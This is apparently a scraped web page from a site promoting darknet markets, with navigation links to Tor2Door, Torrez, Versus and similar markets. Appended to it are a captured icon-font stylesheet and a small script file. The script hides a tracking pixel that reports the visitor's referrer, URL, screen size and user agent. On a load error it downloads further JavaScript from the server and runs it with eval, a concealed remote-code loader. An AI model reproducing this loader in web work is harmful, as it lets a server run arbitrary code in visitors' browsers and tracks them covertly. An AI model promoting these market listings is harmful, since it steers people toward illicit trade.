		</div><div id="vinkmag-category-list-3" class="widgets ts-grid-box vinkmag-category-list"><h4 class="widget-title">CATEGORIES</h4><div class="widgets_category"><ul class="category-list"><li><a href="Https://Asapmarket-Onion.com/Tor-Darknet-Market/" title="Tor Darknet Market">Tor Darknet Market</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">28</span></li><li><a href="Https://Asapmarket-Onion.com/Tor-Darknet-Markets/" title="Tor Darknet Markets">Tor Darknet Markets</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">75</span></li><li><a href="Https://Asapmarket-Onion.com/Tor-Market-Darknet/" title="Tor Market Darknet">Tor Market Darknet</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">41</span></li><li><a href="Https://Asapmarket-Onion.com/Tor-Market/" title="Tor Market">Tor Market</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">46</span></li><li><a href="Https://Asapmarket-Onion.com/Tor2Door-Darknet-Market/" title="Tor2Door Darknet Market">Tor2Door Darknet Market</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">30</span></li><li><a href="Https://Asapmarket-Onion.com/Tor2Door-Market-Darknet/" title="Tor2Door Market Darknet">Tor2Door Market Darknet</a><span style="color:#ffffff;background-color:#d72924;border-left-color:#d72924" class="post-count">3</span></li></ul></div></div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4128" class="elementor elementor-4128" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-efc9163 footer-standard elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efc9163" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-098937a" data-id="098937a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25f2c06 elementor-widget elementor-widget-text-editor" data-id="25f2c06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<h5><span style="color: #ffffff;">Asap Market Onion | Darknet Markets</span></h5>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29e49f1 elementor-widget elementor-widget-image" data-id="29e49f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://asapmarket-onion.com/">
							<img width="162" height="44" src="/templates/darkwebmagazine.com/wp-content/uploads/2018/12/DarkWebMagazine-Logo-White.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8492b2f elementor-widget elementor-widget-text-editor" data-id="8492b2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="color: #ffffff;">We provide you with news, links,<br />markets and reviews from the dark web. We are committed to providing<br />updated, quality and reliable information.</span></p><p><span style="color: #ffffff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f3e3b3236311f3e2c3e2f323e2d343a2b723031363031713c3032">[email&#160;protected]</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e7a393" data-id="7e7a393" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3a2d5f elementor-widget elementor-widget-wp-widget-nav_menu" data-id="b3a2d5f" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>SITEMAP</h5><div class="menu-sitemap-container"><ul id="menu-sitemap" class="menu"><li id="menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7039"><a href="https://asapmarket-onion.com/">Home</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7040"><a href="Https://Asapmarket-Onion.com/Tor2Door-Market/" title="Tor2Door Market">Tor2Door Market</a></li>
<li id="menu-item-7041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7041"><a href="Https://Asapmarket-Onion.com/Torrez-Darknet-Market/" title="Torrez Darknet Market">Torrez Darknet Market</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7043"><a href="Https://Asapmarket-Onion.com/Torrez-Market-Darknet/" title="Torrez Market Darknet">Torrez Market Darknet</a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7042"><a href="Https://Asapmarket-Onion.com/Torrez-Market/" title="Torrez Market">Torrez Market</a></li>
<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="Https://Asapmarket-Onion.com/Uk-Darknet-Markets/" title="Uk Darknet Markets">Uk Darknet Markets</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7056"><a href="Https://Asapmarket-Onion.com/Valhalla-Darknet-Market/" title="Valhalla Darknet Market">Valhalla Darknet Market</a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a href="Https://Asapmarket-Onion.com/Versus-Darknet-Market/" title="Versus Darknet Market">Versus Darknet Market</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="Https://Asapmarket-Onion.com/Versus-Market-Darknet/" title="Versus Market Darknet">Versus Market Darknet</a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://asapmarket-onion.com/map1.html">Sitemap</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="sitemap.xml">XML</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0718728" data-id="0718728" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fd0634 elementor-widget elementor-widget-wp-widget-recent-posts" data-id="9fd0634" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		<h5>RECENT POSTS</h5>
		<ul>
											<li>
					<a href="https://asapmarket-onion.com/versus-market/" aria-current="page">Versus Project Darknet Market</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
											<li>
					<a href="https://asapmarket-onion.com/versus-project-market-darknet/">Versus Project Market</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
											<li>
					<a href="https://asapmarket-onion.com/vice-city-darknet-market/">Vice City Market Darknet</a>
											<span class="post-date">Dec 19, 2021</span>
									</li>
					</ul>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0695e30 footer-standard elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0695e30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5acdceb" data-id="5acdceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b0953f copyright-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b0953f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-980cfb5" data-id="980cfb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72ce310  xs-center elementor-widget elementor-widget-text-editor" data-id="72ce310" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p>© 2024, asapmarket-onion.com. All rights reserved</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bc6a8c" data-id="8bc6a8c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0d69e5 text-right xs-center elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d0d69e5" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="disclaimer.htm">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="contact.htm">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="terms.htm">Term Of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"></li>
</ul></div>	</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<link rel='stylesheet' id='wpdiscuz-ratings-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-ratings.min%EF%B9%96ver=7.3.4.css' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min%EF%B9%96ver=2.10.3.js' id='edd-ajax-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min%EF%B9%96ver=3.2.0.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9297abe306bc9639e5239cfb74f01dc9","isLoadOnlyParentComments":"1","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"554f84c3ca","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.4","wc_post_id":"14181","isCookiesEnabled":"1","loadLastCommentId":"0","wpdiscuz_nonce":"554f84c3ca","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"0","url":"https:\/\/darkwebmagazine.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/darkwebmagazine.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/darkwebmagazine.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7e7f3bcc4d"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
</script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min%EF%B9%96ver=7.3.4.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing%EF%B9%96ver=5.7.4.js' id='easing-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min%EF%B9%96ver=5.7.4.js' id='smartmenus-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script%EF%B9%96ver=5.7.4.js' id='smartmenus-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/js/frontend-script%EF%B9%96ver=5.7.4.js' id='ekit-menu-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/popper.min%EF%B9%96ver=3.1.js' id='popper-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/bootstrap.min%EF%B9%96ver=3.1.js' id='bootstrap-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min%EF%B9%96ver=3.1.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min%EF%B9%96ver=3.1.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/slick.min%EF%B9%96ver=3.1.js' id='slick-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/echo.min%EF%B9%96ver=3.1.js' id='echo-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/instafeed.min%EF%B9%96ver=3.1.js' id='instafeed-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min%EF%B9%96ver=3.1.js' id='mCustomScrollbar-concat-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/script%EF%B9%96ver=3.1.js' id='vinkmag-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/comment-reply.min%EF%B9%96ver=5.7.4.js' id='comment-reply-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/wp-embed.min%EF%B9%96ver=5.7.4.js' id='wp-embed-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min%EF%B9%96ver=3.2.5.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/frontend-modules.min%EF%B9%96ver=3.2.5.js' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min%EF%B9%96ver=4.0.2.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/ui/core.min%EF%B9%96ver=1.12.1.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min%EF%B9%96ver=5.3.6.js' id='swiper-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min%EF%B9%96ver=3.2.5.js' id='share-link-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min%EF%B9%96ver=4.8.1.js' id='elementor-dialog-js'></script>

<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/frontend.min%EF%B9%96ver=3.2.5.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/app/elements/widgets/assets/js/jQuery.tab%EF%B9%96ver=1.0.1.js' id='ekit-elementor-tab-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/js/elementor%EF%B9%96ver=3.1.js' id='vinkmag-main-elementor-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min%EF%B9%96ver=3.2.5.js' id='preloaded-modules-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/underscore.min%EF%B9%96ver=1.8.3.js' id='underscore-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/wp-util.min%EF%B9%96ver=5.7.4.js' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min%EF%B9%96ver=1.7.0.js' id='wpforms-elementor-js'></script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ec3c5d5509d463e9f1964f01521ef4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://asapmarket-onion.com/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/icofonts%EF%B9%96ver=3.1.css
body_size: 90
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.eot');
  src:  url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.eot#iefix') format('embedded-opentype'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.ttf') format('truetype'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.woff') format('woff'),
    url('../fonts/icofonts/icomoon%EF%B9%96ksklqv.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-add:before {
  content: "\e900";
}
.icon-arrow-left:before {
  content: "\e901";
}
.icon-arrow-right:before {
  content: "\e902";
}
.icon-desert:before {
  content: "\e903";
}
.icon-drinks:before {
  content: "\e904";
}
.icon-fastfood:before {
  content: "\e905";
}
.icon-fire:before {
  content: "\e906";
}
.icon-home:before {
  content: "\e907";
}
.icon-kids:before {
  content: "\e908";
}
.icon-paly-button-1:before {
  content: "\e909";
}
.icon-paly-button-2:before {
  content: "\e90a";
}
.icon-recepies:before {
  content: "\e90b";
}
.icon-search:before {
  content: "\e90c";
}
.icon-weather:before {
  content: "\e90d";
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://asapmarket-onion.com/1769694195.js?0.4820419340342874
body_size: 143
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','https://asapmarket-onion.com/1769694195.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='https://asapmarket-onion.com/1769694195.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);